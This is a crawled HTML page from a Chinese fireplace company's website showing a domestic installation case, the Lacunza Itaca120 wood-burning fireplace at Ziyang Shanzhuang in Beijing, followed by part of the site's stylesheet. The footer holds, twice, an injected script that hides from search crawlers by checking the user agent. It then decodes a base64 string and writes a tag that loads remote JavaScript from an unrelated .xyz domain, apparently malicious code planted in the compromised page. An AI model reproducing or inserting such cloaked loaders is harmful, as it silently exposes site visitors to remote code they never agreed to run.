

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drshbl.com/case_1/59.html
body_size: 6287
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">  
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta name="description" content="" />
<meta name="keywords" content="" />
<title>北京紫阳山庄西班牙Lacunza Itaca120燃木壁炉-国内案例-东日圣火壁炉</title>
<link rel="stylesheet" href="/tpl/templets/ssm/css/swiper.css" type="text/css">
<link rel="stylesheet" href="/tpl/templets/ssm/css/animate.min.css" type="text/css">
<link rel="stylesheet" href="/tpl/templets/ssm/css/pub.css" type="text/css">

<link rel="stylesheet" href="/tpl/templets/ssm/font/css/font-awesome.css">

<script src="/tpl/templets/ssm/js/jquery-1.12.4.min.js"></script>
<script src="/tpl/templets/ssm/js/swiper.min.js"></script>

 <script src="/tpl/templets/ssm/js/wow.min.js" type="text/javascript"></script>
<script>
    new WOW().init(0);
</script>
<script>
    document.getElementsByTagName('html')[0].style.fontSize = document.documentElement.clientWidth/7.5 + 'px'
    window.onresize = function() {
        document.getElementsByTagName('html')[0].style.fontSize = document.documentElement.clientWidth/7.5 + 'px'
    }
</script>
</head>




<body>


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans+SC:100,300,400,500,700,900">


<div class="dhbj"></div>

<div class="xheader">

  <div class="xtop">
      <div class="xtopc">

    <p>400-061-7583</p>



   <form method="get" action="/index.php?c=search" name="myform" id="myform" onSubmit="return checksearch();" />
        <input name="c" type="hidden" value="search">
        <input name="type" type="hidden" id="type" value="article">
        
    <div class="ssk">

      <input type="text" name="keyword" id="keyword"  placeholder="" class="wby1"/>

      <button name="submit" type="submit" class="btn1"></button>

    </div>
    
    
    		 </form>
    
    
    
    
    
    
    

    <ul class="in_ul1">

      <li><a href="https://weibo.com/u/3842084963" target="_blank">企业官微</a>  | </li>

      <li><a href="javascript:()" onmousemove="aa()" onmouseout="ab()">公众平台</a>  |  </li>

      <li><a href="javascript:()" onmousemove="ba()" onmouseout="bb()">小红书</a></li>
      
      
      <div class="inx01" id="inx01"><img src="/data/attachment/image/20220403/20220403082721_48761.jpg" alt="" /></div>
      <div class="inx02" id="inx02"><img src="/data/attachment/image/20220403/20220403082809_70135.jpg" alt="" /></div>
      
    </ul>
    <div class="clear"></div>

  </div>
  <div class="clear"></div>
  
  </div>
  
  
  
  
<style>
.in_ul1{position:relative;}
      
.inx01{ width:80px; height:80px; padding:2px; background:#fff; position:absolute; top:35px; left:90px; z-index:1; box-sizing:content-box;-moz-box-shadow:0px 0px 10px #E0E0E0; -webkit-box-shadow:0px 0px 10px #E0E0E0; box-shadow:0px 0px 10px #E0E0E0; display:none;} 
.inx01 img{width:80px; height:80px;}

.inx02{ width:80px; height:80px; padding:2px; background:#fff; position:absolute; top:35px; left:170px; z-index:2; box-sizing:content-box;-moz-box-shadow:0px 0px 10px #E0E0E0; -webkit-box-shadow:0px 0px 10px #E0E0E0; box-shadow:0px 0px 10px #E0E0E0; display:none;} 
.inx02 img{width:80px; height:80px;}
     
.clear{clear:both; width:100%;}

.btn1{cursor:pointer}
      
</style>
  
  
  
  
  
  
  

  <div class="xheaderxo">

    <div class="xlogo"><a href="https://www.drshbl.com/"><img src="/data/attachment/202203/30/cf1a5ed229bf9f71.png" /></a></div>

    <a href="https://shop178261060.taobao.com/?spm=2013.1.0.0.3d6c3f8cDdJ3xG#/" target="_blank" class="xssc">线上商城</a>

    <div class="dhbtn"></div>

    <div class="nav">

      <ul>



         

                
                <li>

                    <a href="https://www.drshbl.com/" target="_blank">首页</a>

                </li>

                
                <li>

                    <a href="../about/5.html" target="_blank">东日圣火</a>

                </li>

                
                <li>

                    <a href="/product/" target="_blank">产品</a>

                </li>

                
                <li>

                    <a href="/case/" target="_blank">案例</a>

                </li>

                
                <li>

                    <a href="/video/" target="_blank">视频</a>

                </li>

                
                <li>

                    <a href="../about/10.html" target="_blank">服务</a>

                </li>

                
                <li>

                    <a href="../about/11.html" target="_blank">合作</a>

                </li>

                
                <li>

                    <a href="/news/" target="_blank">分享</a>

                </li>

                
                <li>

                    <a href="../about/9.html" target="_blank">联系</a>

                </li>

                


      </ul>

    </div>

  </div>

</div>  


    


<!-- Swiper -->
   
   
   
<link rel="stylesheet" href="/tpl/templets/ssm/css/case.css" type="text/css"> 



<div class="banner">

<img src="


    
        https://drshbl.oss-cn-beijing.aliyuncs.com/bannner%E5%9B%BE/PC/%E5%88%86%E7%B1%BB%E5%91%88%E7%8E%B0/P6.jpg
    

">

<div id="clear"></div>
</div>



<style>
.ny_mapc .fr .hv23{border-bottom:#da1816 2px solid; color:#da1816;}
</style>


<div class="ny_map">
    <div class="ny_mapc">
        <div class="fl"><i class="fa fa-home"></i> <a href="https://www.drshbl.com/">首页</a>&nbsp;&nbsp;>>&nbsp;&nbsp;<a href='/case/' class='' target='_self'>案例</a>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;<a href='/case_1/' class='' target='_self'>国内案例</a>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;<a href=/case_1/59.html>北京紫阳山庄西班牙Lacunza Itaca120燃木壁炉</a></div>
        <div class="fr">


                              <a href="/case_1/" class="hv23">国内案例</a>
                    <a href="/case_2/" class="hv24">国外案例</a>
          

        </div>
    <div class="clear"></div>
    </div>
<div class="clear"></div>
</div>
<div class="clear"></div>







<link rel="stylesheet" href="/tpl/templets/ssm/css/case.css" type="text/css"> 
<link rel="stylesheet" href="/tpl/templets/ssm/css/news.css" type="text/css"> 




  
<div id="new_conl">
       
           <div id="new_conla">北京紫阳山庄西班牙Lacunza Itaca120燃木壁炉</div>
           <div id="new_conlb">更新时间:<span>2022-12-22</span>阅读次数:<span>2253</span></div>
           
           
           
           <div class="new___lt">
                       <table width="100%" border="0">
                          <tr>

                            <td>壁炉类型：燃木壁炉</td>
                            <td>项目设计：</td>
                            <td>项目地点：北京紫阳山庄</td>

                          </tr>
                        </table>
           <div class="clear"></div>
           </div>
           
           <div id="new_conlc">
           
<p style="text-align:center;">
	<img src="https://drshbl.oss-cn-beijing.aliyuncs.com/%E6%A1%88%E4%BE%8B/%E7%87%83%E6%9C%A8%E5%A3%81%E7%82%89/%E7%B4%AB%E9%98%B3%E5%B1%B1%E5%BA%8410%E9%99%A2%E8%A5%BF%E7%8F%AD%E7%89%99Lacunza%20Itaca120/1.png" alt="" />
</p>
<p style="text-align:center;">
	<br />
</p>
<p style="text-align:center;">
	<img src="https://drshbl.oss-cn-beijing.aliyuncs.com/%E6%A1%88%E4%BE%8B/%E7%87%83%E6%9C%A8%E5%A3%81%E7%82%89/%E7%B4%AB%E9%98%B3%E5%B1%B1%E5%BA%8410%E9%99%A2%E8%A5%BF%E7%8F%AD%E7%89%99Lacunza%20Itaca120/2.png" alt="" />
</p>
<p style="text-align:center;">
	<br />
</p>
<p style="text-align:center;">
	<img src="https://drshbl.oss-cn-beijing.aliyuncs.com/%E6%A1%88%E4%BE%8B/%E7%87%83%E6%9C%A8%E5%A3%81%E7%82%89/%E7%B4%AB%E9%98%B3%E5%B1%B1%E5%BA%8410%E9%99%A2%E8%A5%BF%E7%8F%AD%E7%89%99Lacunza%20Itaca120/3.png" alt="" />
</p>
<p style="text-align:center;">
	<br />
</p>
<p style="text-align:center;">
	<img src="https://drshbl.oss-cn-beijing.aliyuncs.com/%E6%A1%88%E4%BE%8B/%E7%87%83%E6%9C%A8%E5%A3%81%E7%82%89/%E7%B4%AB%E9%98%B3%E5%B1%B1%E5%BA%8410%E9%99%A2%E8%A5%BF%E7%8F%AD%E7%89%99Lacunza%20Itaca120/4.png" alt="" />
</p>

           <div id="clear"></div>
           </div>
           
           
           <div id="new_conld">
          上一篇: <a href='/case_1/58.html'>北京纳帕溪谷西班牙Lacunza Adour 800燃木壁炉</a><br />
	    下一篇: <a href='/case_1/60.html'>北京纳帕溪谷西班牙Lacunza Tarbes燃木壁炉</a>
           <div id="clear"></div>
           </div>
           
           
</div>





<a name="pp"></a>


<div class="sb_wp">        
        
        
        
        
        <div class="lh30"></div>
        <div class="ab_title1 ab_title2_hei1">COMMENTS<div class="clear"></div></div>
        <div class="ab_title2 ab_title2_hei2"></div> 
        <div class="lh10"></div>
        
   
<form method="post" action="/index.php?c=guestbook" name="myform" id="myform" onsubmit="return checkform();" />
        
        <input type="hidden" name="a" value="saveadd" />
        
            <div style="display:none"><input type="text" name="title" id="title" class="b1" value="意向评论"></div>
            
            <div class="service_input_wp">
               
                  <ul>
                     <li><input name="username" id="username" type="text" class="s_input1" placeholder="您的姓名"></li>
                     <li><input name="telephone" id="telephone" type="text" class="s_input1" placeholder="您的手机号码"></li>

                     
                     <li class="s_input_li1">
                     <textarea name="content" cols="" rows="" class="s_input3" placeholder="请输入您的评价"></textarea>
                     </li>
                     
                     <li class="s_input_li1">
                     <button name="btn_save" class="s_input2">提交</button>
                     </li>
                     
                  </ul>
              
              <div class="clear"></div>
              </div>
              
              
  </form>
  
  
  
  
        
        
<div class="clear"></div>
</div>








<div class="footer">
	<div class="footerbox">
		<div class="foot_left">
			<p style="text-align:center;">
	<img src="/data/attachment/image/20220330/20220330112426_17783.png" alt="" width="69" height="80" /> 
</p>
<p align="center">
	<span style="color:#000000;line-height:1.5;">构 建 壁 炉 服 务 中 国 标 准</span> 
</p>
<div align="center">
	<span style="color:#000000;"> 
	<div style="text-align:center;">
		<span style="line-height:1.5;">400-061-7583</span> 
	</div>
</span> 
</div>
<div align="center">
	<span style="color:#000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; info@drshbl.com&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span> 
</div>
<div align="center">
	<span style="color:#000000;"> 
	<div style="text-align:center;">
		北京市朝阳来广营新北路甲1号D座
	</div>
</span> 
</div>
<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="构建壁炉服务中国标准 东日圣火壁炉官网drshbl.com
"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script>
		</div>
		<div class="foot_right">
			<ul>
				<li>
					<h2>东日圣火</h2>
					<dl>

															<dt><a href="/about/5.html">品牌简介</a></dt>
										<dt><a href="/about/6.html">企业文化</a></dt>
										<dt><a href="/about/7.html">发展历程</a></dt>
										<dt><a href="/about/8.html">招贤纳士</a></dt>
										<dt><a href="/about/9.html">联系我们</a></dt>
					
					<dt><a href="../case/">经典案例</a></dt>


					</dl>
				</li>
				<li>
					<h2>进口品牌</h2>
					<dl>

						<dt><a href="../product/?brand=丹麦RAIS&type=&sc=&kj=">丹麦RAIS</a></dt>
						<dt><a href="../product/?brand=奥地利HAAS+SOHN&type=&sc=&kj=">奥地利HAAS+SOHN</a></dt>
						<dt><a href="../product/?brand=瑞士RUEGG&type=&sc=&kj=">瑞士RUEGG</a></dt>
						<dt><a href="../product/?brand=西班牙LACUNZA&type=&sc=&kj=">西班牙LACUNZA</a></dt>
						<dt><a href="../product/?brand=荷兰ELEMENT 4&type=&sc=&kj=">荷兰ELEMENT 4</a></dt>
						<dt><a href="../product/?brand=丹麦DECOFLAME&type=&sc=&kj=">丹麦DECOFLAME</a></dt>
						




					</dl>
				</li>
				<li>
					<h2>产品系列</h2>
					<dl>
															<dt><a href="/p1/">燃⽊壁炉</a></dt>
										<dt><a href="/p2/">燃⽓壁炉</a></dt>
										<dt><a href="/p3/">酒精壁炉</a></dt>
										<dt><a href="/p4/">雾化壁炉</a></dt>
										<dt><a href="/p7/">电⼦壁炉</a></dt>
										<dt><a href="/p6/">定制壁炉</a></dt>
										<dt><a href="/p88/">户外火景</a></dt>
										<dt><a href="/p8/">工具附件</a></dt>
										</dl>
				</li>
				<li>
					<h2>分享</h2>
					<dl>

				         <dt style="overflow: hidden; text-overflow:ellipsis; white-space: nowrap;"><a href="/news_2/8.html" title="如何为您的壁炉正确的点火">如何为您的壁炉正确的点火</a></dt>
		         <dt style="overflow: hidden; text-overflow:ellipsis; white-space: nowrap;"><a href="/news_3/7.html" title="圣诞节装饰燃木壁炉的技巧">圣诞节装饰燃木壁炉的技巧</a></dt>
		         <dt style="overflow: hidden; text-overflow:ellipsis; white-space: nowrap;"><a href="/news_3/6.html" title="夏季装饰燃木壁炉的想法">夏季装饰燃木壁炉的想法</a></dt>
		         <dt style="overflow: hidden; text-overflow:ellipsis; white-space: nowrap;"><a href="/news_3/5.html" title="喜爱壁炉的6个理由">喜爱壁炉的6个理由</a></dt>
		         <dt style="overflow: hidden; text-overflow:ellipsis; white-space: nowrap;"><a href="/news_1/2.html" title="真火壁炉在哪里使用最多？">真火壁炉在哪里使用最多？</a></dt>
		

						
					</dl>
				</li>
			</ul>
		</div>
	</div>
	<div class="bqxx">
		<p><span style="color:#;">东日圣火</span><span style="color:#;">Copyright, All Rights Reserved 备案号：</span><span style="font-family:" font-size:14px;background-color:#;"=""><span style="color:#;"><span style="color:#;font-family:" font-size:14px;background-color:rgba(241,="" 85,="" 51,="" 0.04);"=""><a href="https://beian.miit.gov.cn/" target="_blank"><span style="color:#;">京ICP备12031994号-3&nbsp;</span></a>&nbsp; 技术支持：<a href="https://www.haimicloud.com" target="_blank">海米云</a></span></span></span>
<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="构建壁炉服务中国标准 东日圣火壁炉官网drshbl.com"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?555742c347db37c3d139dbdc1b1eaaf7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
	</div>
</div>

<script type="text/javascript">
	$('.dhbtn').click(function(){
		if($(this).hasClass('on')){
			$(this).removeClass('on');
			$('.nav').animate({left:'-4rem'},500);
			$('.dhbj').fadeOut();
		}else{
			$(this).addClass('on');
			$('.dhbj').fadeIn();
			$('.nav').animate({left:0},500);	
		}	
	})
</script>








<script>
$(function() {
	// 悬浮窗口
	$(".yb_conct").hover(function() {
		$(".yb_conct").css("right", "5px");
		$(".yb_bar .yb_ercode").css('height', '200px');
	}, function() {
		$(".yb_conct").css("right", "-127px");
		$(".yb_bar .yb_ercode").css('height', '53px');
	});
	// 返回顶部
	$(".yb_top").click(function() {
		$("html,body").animate({
			'scrollTop': '0px'
		}, 300)
	});
});
</script>


<div class="yb_conct" style="right: -127px;">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>

	  <li class="yb_QQ">
      	<a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=17823056&userId=6081400&siteToken=555742c347db37c3d139dbdc1b1eaaf7" title="即刻发送您的需求">在线咨询</a>
      </li>

      <li class="yb_phone">400-061-7583</li>
      
      <li class="yb_ercode" style="height: 53px;">官方客服<br><img src="/data/attachment/image/20230407/20230407145306_75657.png" width="180" height="180" alt="" /></li>
    </ul>
  </div>
</div>



<style>
/*固定的悬浮窗*/
.yb_conct{position:fixed;z-index:9999999;top:50%; margin-top:-110px; right:-127px;cursor:pointer;transition:all .3s ease;}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Microsoft YaHei';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all 0.5s ease;overflow:hidden;}
.yb_bar .yb_top{background:#d70839 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 0;}
.yb_bar .yb_phone{background:#d70839 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 -57px;}
.yb_bar .yb_QQ{text-indent:0;background:#d70839 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 -113px;}
.yb_bar .yb_ercode{background:#d70839 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 -169px; margin:0 auto;}
.yb_bar .yb_ercode img{width:130px; height:130px; margin-left:25px;}
.hd_qr{padding:0 29px 25px 29px;}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff;}
</style>







<style>

@media only screen and (min-width:1400px) {

.sb_wp{width:100%; height:; background:#f8f8f8; margin:0 auto; padding:40px 0px 50px 0px;}

/*标题*/

.ab_title1{width:100%; height:60px; line-height:60px; font-size:32px; color:#fff; text-align:center; font-weight:bold;}
.ab_title2{width:40px; height:2px; background:#fff; margin:0 auto; margin-top:4px;}

.ab_title2_hei1{ color:#333;}
.ab_title2_hei2{ background:#d70738;}


.ab_con4{width:1200px; margin:0 auto; font-size:16px; line-height:35px; padding-bottom:80px;}
.ab_con4 p{line-height:35px;}
.ab_con4 img{max-width:100%;}


}




@media only screen and (min-width:1000px) and (max-width:1399px) {

.sb_wp{width:100%; height:; background:#f8f8f8; margin:0 auto; padding:30px 0px 40px 0px;}
/*标题*/

.ab_title1{width:100%; height:50px; line-height:50px; font-size:26px; color:#fff; text-align:center; font-weight:bold;}
.ab_title2{width:40px; height:2px; background:#fff; margin:0 auto; margin-top:4px;}

.ab_title2_hei1{ color:#333;}
.ab_title2_hei2{ background:#d70738;}


.ab_con4{max-width:1200px; margin:0 auto; width:90%; font-size:14px; line-height:30px; padding-bottom:60px;}
.ab_con4 p{line-height:30px;}
.ab_con4 img{max-width:100%;}
}






@media only screen and (max-width:999px) {
	
.sb_wp{width:100%; height:; background:#f8f8f8; margin:0 auto; padding:20px 0px 30px 0px;}

/*标题*/

.ab_title1{width:100%; height:30px; line-height:30px; font-size:1.4em; color:#fff; text-align:center; font-weight:bold;}
.ab_title2{width:15%; height:1px; background:#fff; margin:0 auto; margin-top:4px;}

.ab_title2_hei1{ color:#333;}
.ab_title2_hei2{ background:#d70738;}


.ab_con4{width:90%; margin:0 auto; font-size:1em; line-height:1.8em; padding-bottom:30px;}
.ab_con4 p{line-height:1.8em;}
.ab_con4 img{max-width:100%;}


.lh50{height:30px !important;}
.lh40{height:20px !important;}
}




@media only screen and (min-width:1366px) {
.service_input_wp{width:90%; height:; max-width:1400px; margin:0 auto; padding:40px 0px 50px 0px;}
.service_input_wp ul li{display:block; width:50%; height:; float:left; margin-bottom:16px;}

.s_input1{width:98%; height:48px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

.s_input2{width:99%; height:48px; display: block; margin:0 auto; border:none; background:#d70738; cursor:pointer; color:#fff; line-height:48px; font-size:18px; letter-spacing:5px; text-align:center;}
.s_input2:hover{ background:#eb2554;}

.s_input_li1{width:100% !important;}


.s_input3{width:99%; height:120px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

}




@media only screen and (min-width:1000px) and (max-width:1365px) {
.service_input_wp{width:90%; height:; max-width:1400px; margin:0 auto; padding:30px 0px 50px 0px;}
.service_input_wp ul li{display:block; width:50%; height:; float:left; margin-bottom:16px;}

.s_input1{width:95%; height:48px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

.s_input2{width:97%; height:48px; display: block; margin:0 auto; border:none; background:#d70738; cursor:pointer; color:#fff; line-height:48px; font-size:18px; letter-spacing:5px; text-align:center;}
.s_input2:hover{ background:#eb2554;}

.s_input_li1{width:100% !important;}


.s_input3{width:97%; height:120px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

}



@media only screen and (max-width:999px) {
.service_input_wp{width:90%; height:; max-width:1400px; margin:0 auto; padding:20px 0px 30px 0px;}
.service_input_wp ul li{display:block; width:100%; height:; float:left; margin-bottom:10px;}

.s_input1{width:100%; height:48px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

.s_input2{width:100%; height:48px; display: block; margin:0 auto; border:none; background:#d70738; cursor:pointer; color:#fff; line-height:48px; font-size:18px; letter-spacing:5px; text-align:center;}
.s_input2:hover{ background:#eb2554;}

.s_input_li1{width:100% !important;}


.s_input3{width:100%; height:120px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

}


</style>












</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drshbl.com/tpl/templets/ssm/css/pub.css
body_size: 3056
content:
@charset "utf-8";

/* CSS Document */

*,*:before,*:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

body{ margin:0px; padding:0px; font-size:12px; font-family: "Noto Sans SC","微软雅黑","黑体";color:#666;line-height:1; background:#FFF; overflow-x:hidden;}

ul,li,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,ol,form,input{ margin:0px; padding:0px;}

input,textarea { font-family: "Noto Sans SC","微软雅黑"; border: none; outline: none; background: none; }

ul,li{ list-style:none}

img{border:0px; padding:0px; display: block; max-width:100%;}

a{ color:#5c5c5c; text-decoration:none}



h2,h3,h4,b,strong { font-weight: normal; }

em,i { font-style: normal; }



.clear{ zoom: 1; clear:both;}

#clear{ zoom: 1; clear:both; }

.clear:after { content: ''; display: block; clear: both; }

.fl { float:left}

.fr { float:right}

.hidden{display:none; background: url() no-repeat center;}




@media(min-width:1600px){




.xheader{overflow: hidden; width:100%; height: ; }

.xtopc{ width:90%; margin:0 auto; max-width:1580px;}

.xtop{overflow: ; width:100%; background:#f2f2f2; border-bottom:#e5e5e5 1px solid;padding: 0px 0px 0px 0px;}

.xtop p{float: right; width: 170px; font-size: 20px; color: #d70738;line-height: 40px; padding-left: 30px; background: url(../images/a_05.png) no-repeat left center;}

.ssk{position: relative; height: 30px; border: 1px solid #c9c9c9; line-height: 28px; border-radius: 10px; width: 215px;float: right; margin: 5px 65px 0 0;}

.wby1 {line-height: 28px; width: 100%; padding-right: 40px; padding-left:20px;}

.btn1{position: absolute; background: url(../images/a_03.png); width: 21px; height: 20px; border: none; top: 5px;    right: 10px;}

.xtop ul{float: right; padding-right: 50px;}

.xtop li {float: left; font-size: 16px; color: #949494; line-height: 40px;}

.xtop li a{color: #949494; padding: 0 10px;}

.xtop li a:hover{color: #d70738;}

.xheaderxo{overflow: hidden; width:90%; margin:0 auto; max-width:1580px;}

.xlogo{float: left; width: ;padding-left: 180px;}

.xlogo img{width: auto; height:80px;}

.xssc{float: right; width: 150px; line-height: 38px; color: #fff;text-align: center; background: #d70738; font-size: 16px; margin-top: 20px; border-radius:20px;}
.xssc:hover{background: #ea2150; }

.nav {float: right;}

.nav ul{overflow: hidden;}

.nav li{float: left; line-height: 80px; font-size: 22px; padding-right: 50px;}

.nav a{color: #333;display: block;position: relative;}

.nav .cur a:before{position: absolute; content: ""; border-bottom: 2px solid #d70738;width: 100%; bottom: 27px; left:0;transition: All 0.4s ease-in-out;}

.nav a:hover:before{position: absolute; content: ""; border-bottom: 2px solid #d70738;width: 100%; bottom: 27px; left:0;}






}









@media(max-width:1599px){




.xheader{overflow: hidden; width:100%; height: ; }

.xtopc{ width:90%; margin:0 auto; max-width:1580px;}

.xtop{overflow: ; width:100%; background:#f2f2f2; border-bottom:#e5e5e5 1px solid;padding: 0px 0px 0px 0px;}

.xtop p{float: right; width: 170px; font-size: 20px; color: #d70738;line-height: 40px; padding-left: 30px; background: url(../images/a_05.png) no-repeat left center;}

.ssk{position: relative; height: 30px; border: 1px solid #c9c9c9; line-height: 28px; border-radius: 10px; width: 215px;float: right; margin: 5px 65px 0 0;}

.wby1 {line-height: 28px; width: 100%; padding-right: 40px; padding-left:20px;}

.btn1{position: absolute; background: url(../images/a_03.png); width: 21px; height: 20px; border: none; top: 5px;    right: 10px;}

.xtop ul{float: right; padding-right: 50px;}

.xtop li {float: left; font-size: 16px; color: #949494; line-height: 40px;}

.xtop li a{color: #949494; padding: 0 10px;}

.xtop li a:hover{color: #d70738;}

.xheaderxo{overflow: hidden; width:90%; margin:0 auto; max-width:1580px;}

.xlogo{float: left; width: ;padding-left: 140px;}

.xlogo img{width: auto; height:80px;}

.xssc{float: right; width: 150px; line-height: 40px; color: #fff;text-align: center; background: #d70738; font-size: 16px; margin-top: 20px; border-radius:20px;}
.xssc:hover{background: #ea2150; }

.nav {float: right;}

.nav ul{overflow: hidden;}

.nav li{float: left; line-height: 80px; font-size: 20px; padding-right: 35px;}

.nav a{color: #333;display: block;position: relative;}

.nav .cur a:before{position: absolute; content: ""; border-bottom: 2px solid #d70738;width: 100%; bottom: 27px; left:0;transition: All 0.4s ease-in-out;}

.nav a:hover:before{position: absolute; content: ""; border-bottom: 2px solid #d70738;width: 100%; bottom: 27px; left:0;}






}










.banner img{width: 100%;}













.footer{background: #f0f0f0;}

.footerbox{padding:60px 160px 85px 160px;  overflow: hidden;}

.foot_left{float: left;width: 400px;font-size: 16px; line-height: 30px; color: #888;text-align: center;}

.foot_left img{ margin:0 auto; margin-bottom: 15px;}

.foot_left p{font-size: 16px; line-height: 30px; }

.foot_right{float: right; width: calc(100% - 480px);}

.foot_right ul{overflow: hidden;}

.foot_right li{float: left; width: 25%;}

.foot_right h2{font-size: 20px; color: #444; margin-bottom: 15px;}

.foot_right a{color: #888;font-size: 16px; line-height: 30px;}

.foot_right a:hover{color: #000;}

.bqxx{border-top: 1px solid #d5d5d5;}

.bqxx p{text-align: center; font-size: 15px; color: #888; line-height: 46px;}







@media(max-width:1700px){

.xheader{padding: 0 0%;}

.cpzx{padding: 0 1%;}

.cpjs{padding:  0 0 0 1%;}

.cpal{padding: 0 1%;}

.albox{padding: 0 1% 70px 1%;}

.tvbox{padding: 65px 1%;}

.news{padding: 0 1% 60px 1%;}

.footerbox{padding: 60px 6% 85px 6%;}

.cpzx_tit ul{margin-right: 0;}

.wzxq{padding: 0 1%;}

}

@media(max-width:1600px){

.cpal_text{padding-left: 30px;width: 30%;}

.cpal_tp{width: 70%;}

.cpal_tp img{width: 100%;}

.cpal_text h2{font-size: 20px; margin-bottom: 30px;}

.cpal_text a{margin-top: 30px;}

.cpjs_tp{width: 70%;}

.cpjs_text{width: 30%; padding: 40px 30px 0 10px;left: 0;}

.cpjs_text h2{padding-bottom: 30px;}

.cpjs_text a{margin-top: 30px;}

.alnr .swiper-button-next{right: 1%;}

.alnr .swiper-button-prev{right: 60px;}

.zxnra .swiper-button-next{right: 1%;}

.zxnra .swiper-button-prev{right: 60px;}

.gnfl li{padding: 0 1vw;}

.wzxq{padding: 0 1%;}

.wzxqnr p{font-size: 16px;}

.wzxq h2{font-size: 40px;}

.cpjs{margin-top: 220px;}

}

@media(max-width:1260px){

.cpzx_tit ul li{font-size: 14px;}

